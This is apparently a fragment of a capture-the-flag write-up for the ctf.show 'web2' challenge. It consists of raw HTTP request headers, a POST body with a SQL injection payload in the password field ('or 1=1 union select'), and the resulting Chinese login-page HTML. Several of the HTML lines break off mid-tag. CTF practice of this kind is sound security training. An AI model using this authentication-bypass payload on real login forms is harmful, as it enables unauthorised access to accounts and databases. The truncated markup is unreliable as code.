 Origin: http://bdd615f7-5359-411b-84da-e14b81c3eb78.challenge.ctf.show
Connection: close
Referer: http://bdd615f7-5359-411b-84da-e14b81c3eb78.challenge.ctf.show/
Cookie: UM_distinctid=17fa4de63cdfb-0cbbd5d23104d38-4c3e2d72-e1000-17fa4de63ce480
Upgrade-Insecure-Requests: 1
username=2&password=3' or 1=1 union select 1,2,3 limit 1,1 #
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/htm
<meta name="viewport" content="width=device-widt
<title>ctf.show_web2</title>
</head>
<body>
<center>
<h2>ctf.show_web2</h2>
<hr>
欢迎你 2 <form method="post">
用户名:<input type="text" name="username"><b
密&nbsp;&nbsp;&nbsp;码:<input type="passw
<input type="submit" value="登陆">